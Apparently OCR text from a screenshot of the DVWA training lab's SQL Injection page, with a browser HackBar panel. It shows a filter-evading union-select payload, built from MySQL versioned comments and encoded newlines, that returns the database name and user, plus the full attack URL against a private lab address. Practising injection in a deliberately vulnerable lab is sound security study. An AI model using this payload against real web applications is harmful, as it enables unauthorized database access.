 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' regexp "
#" /*!11144union
select */database(
/*!11144*/),user(
/*!11144*/)--
First name: dvwa
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar »
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.16.120.165/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select
*/database(%0A /*!11144*/),user(%0A /*!11144*/)-- &Submit=Submit#
Post data Referer User Agent Cookies Clear All